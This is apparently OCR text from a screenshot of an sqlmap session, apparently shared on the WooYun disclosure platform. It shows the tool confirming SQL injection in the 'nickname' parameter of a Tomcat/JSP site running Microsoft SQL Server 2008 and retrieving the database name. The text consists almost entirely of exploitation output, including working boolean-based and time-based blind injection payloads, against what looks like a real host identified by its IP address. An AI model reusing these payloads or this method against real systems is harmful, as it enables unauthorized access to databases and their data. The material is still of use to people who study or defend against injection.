 管理员: SQLMap
[09:13:56] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[09:14:59] [INFO] GET parameter 'nickname' seems to be 'Microsoft SQL Server/Syb
ase OR time-based blind (heavy query)' injectable
[09:14:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:14:59] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:15:04] [INFO] checking if the injection point on GET parameter 'nickname' is
 a false positive
GET parameter 'nickname' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 519 HTTP(s) req
uests:
---
Parameter: nickname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1&ps=10&nickname=%' AND 1141=1141 AND '%'='&startTime=&endTime=&s
ubscribe=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: p=1&ps=10&nickname=-5186%' OR 5525=(SELECT COUNT(*) FROM sysusers A
S sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysus
ers AS sys6,sysusers AS sys7) AND '%'='&startTime=&endTime=&subscribe=
---
[09:15:27] [INFO] testing Microsoft SQL Server
[09:15:28] [INFO] confirming Microsoft SQL Server
[09:15:32] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Microsoft SQL Server 2008
[09:15:32] [INFO] fetching current database
[09:15:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:15:32] [INFO] retrieved: WBWX_Data
current database:    'WBWX_Data'
[09:15:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 263 times
[09:15:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.16.100.212'
[*] shutting down at 09:15:54
www.wooyun.org